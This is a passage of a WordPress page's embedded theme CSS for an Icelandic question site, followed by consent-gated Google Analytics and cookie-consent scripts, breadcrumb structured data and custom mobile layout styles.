        background-color: #e4c211 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #e4c211;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #e4c211 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #e4c211;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #e4c211 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #e4c211;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #e4c211 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #e4c211 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #e4c211;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #e4c211 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #e4c211;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #e4c211;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(228, 194, 17, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #E4C211;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #E4C211;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ffffff;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ffffff;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ffffff;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #e4c211;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #e4c211 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #e4c211;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #333333;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #333333;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #e4c211;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #539eb7;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #539eb7;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #539eb7;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #e4c211;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #e4c211 !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(255,255,255,0.9);
        background: -moz-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,255,255,0.9)), color-stop(100%, rgba(255,255,255,0.9)));
        background: -webkit-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: -o-linear-gradient(top, rgba(255,255,255,0.9) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: linear-gradient(to bottom, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.9)', endColorstr='rgba(255,255,255,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e4c211;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #e4c211;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #222222;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #222222;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #222222 !important;
    }


    
    .mfp-content .td-login-button {
        color: #474747;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #e4c211;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #595959;
    }
    
    .white-popup-block:after {
        background: rgba(255,255,255,0.9);
        background: -moz-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(255,255,255,0.9)), color-stop(100%, rgba(57,153,152,0.4)));
        background: -webkit-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -o-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -ms-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.9)', endColorstr='rgba(57,153,152,0.4)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #333333;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #e4c211;
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #e4c211;
    }

    
    .td-sub-footer-container {
        background-color: #e4c211;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #333333;
    }

    
    .td-subfooter-menu li a:hover {
        color: #6f9cb4;
    }


    
    .post .td-post-header .entry-title {
        color: #333333;
    }
    .td_module_15 .entry-title a {
        color: #333333;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #333333;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #333333;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #539eb7;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #539eb7;
    }


    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.3;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-weight:600;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Raleway;
	font-size:14px;
	line-height:80px;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Raleway;
	
    }
	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Raleway;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Raleway;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Raleway;
	font-weight:bold;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Raleway;
	
	}
     
    .td_module_1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:19px;
	font-weight:bold;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_9 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_10 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_12 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_13 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_15 .entry-title {
    	font-weight:bold;
	
    }
    
    .td_module_16 .td-module-title {
    	font-weight:bold;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Raleway;
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }


    
	.post .td-post-header .entry-title {
		font-family:Raleway;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Raleway;
	font-weight:bold;
	
    }
    
	.td-sub-footer-copy {
		font-weight:bold;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-weight:bold;
	
	}




	
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Raleway;
	font-size:14px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap #td-header-search-button .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .header-search-wrap #td-header-search-button .td-icon-search,
        .header-search-wrap #td-header-search-button .td-icon-search:before {
            line-height: 80px;
        }
    }



/* Style generated by theme for demo: health */

.td-health .td-module-comments a {
        	background-color: #e4c211;
    	}
    	.td-health .td-module-comments a:after {
        	border-color: #e4c211 transparent transparent transparent;
    	}

    	
    	.td-health .td-header-style-6 .sf-menu > li > a:hover,
	    .td-health .td-header-style-6 .sf-menu > .sfHover > a,
	    .td-health .td-header-style-6 .sf-menu > .current-menu-item > a,
	    .td-health .td-header-style-6 .sf-menu > .current-menu-ancestor > a,
	    .td-health .td-header-style-6 .sf-menu > .current-category-ancestor > a {
	        color: #ffffff !important;
	    }
</style>

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-27066554-1"></script>
<script type="text/javascript">
var gtagId = 'UA-27066554-1';
window['ga-disable-' + gtagId] = true;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
</script>
<script src="https://cookiehub.net/cc/2dc91f26.js"></script>
<script type="text/javascript">
window.addEventListener("load", function() {
window.cookieconsent.initialise({
	onInitialise: function(status) {
		if (this.hasConsented('required')) {
			window['ga-disable-UA-27066554-1'] = false;
			gtag('config', gtagId);
		}
	},
	onAllow: function(category) {
		if (category == 'required') {
			window['ga-disable-UA-27066554-1'] = false;
			gtag('config', gtagId);
		}
	},
	onRevoke: function(category) {
		if (category == 'required') {
			window['ga-disable-UA-27066554-1'] = true;
		}
	}
})
});
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://attavitinn.is/",
                                "name": "Heim"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://attavitinn.is/spurning/skipting/",
                                "name": "Skipting"
                            }
                        }    ]
                        }
                       </script>		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

/**
 * Ad-box fyrir spurningar 
 **/
.td-a-rec.td-a-rec-id-content_bottom.td_block_template_9 {
    text-align: left;
}

/**
 *  Mobile fix 
 **/

/** Menu toggle */
@media (max-width: 1330px){
#td-top-mobile-toggle {
    display: inline-block;
    position: relative;
}
	.sf-menu {
		display: none;
	}
	.td-header-style-5 .td-header-menu-wrap-full {
		height: 54px !important;
	}
	.td-logo-in-menu .td-sticky-disable.td-header-logo {
    display: none;
  }
	.td-header-style-5 .td-header-main-menu {
    height: 54px !important;
}
.td-health .td-main-menu-logo img {
    max-width: 140px;
}
	.td-header-style-5 .td-main-menu-logo img {
    max-height: 48px;
    margin: auto;
}
	.td-logo-in-menu .td-sticky-header.td-mobile-logo {
    display: block;
}
	.td-logo-in-menu .td-sticky-header.td-mobile-logo {
    display: block;
}
	.td-header-style-5 .td-main-menu-logo {
    float: left;
    margin: 0;
    display: inline;
    width: 0;
    height: 0;
}
	.td-main-menu-logo {
    display: block;
    margin-right: 0;
    height: 0;
  }
	  .td-header-row [class*="td-header-sp"] {
    padding-right: 0;
    padding-left: 0;
    float: none;
    width: 100%;
  }
	  .td-main-menu-logo img {
    margin: auto;
